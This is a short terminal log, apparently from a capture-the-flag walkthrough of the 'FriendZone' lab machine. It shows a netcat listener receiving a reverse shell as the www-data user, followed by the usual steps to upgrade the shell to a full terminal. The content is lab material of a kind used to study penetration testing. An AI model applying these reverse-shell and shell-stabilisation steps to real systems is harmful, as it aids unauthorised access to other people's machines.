 † nouser@parrot ~/Desktop/Tools/hidenCurl # nc -nlvp 4445
listening on [any] 4445 ...
connect to [10.10.16.8] from (UNKNOWN) [10.10.10.123] 52668
bash: cannot set terminal process group (710): Inappropriate ioctl for device
bash: no job control in this shell
www-data@FriendZone:/var/www/admin$ whoami
whoami
www-data
www-data@FriendZone:/var/www/admin$ clear
clear
TERM environment variable not set.
www-data@FriendZone:/var/www/admin$ script /dev/null -c bash
script /dev/null -c bash
Script started, file is /dev/null
www-data@FriendZone:/var/www/admin$ ^Z
zsh: suspended  nc -nlvp 4445
† nouser@parrot ~/Desktop/Tools/hidenCurl # stty raw -echo && fg
[1]  + continued  nc -nlvp 4445
reset xterm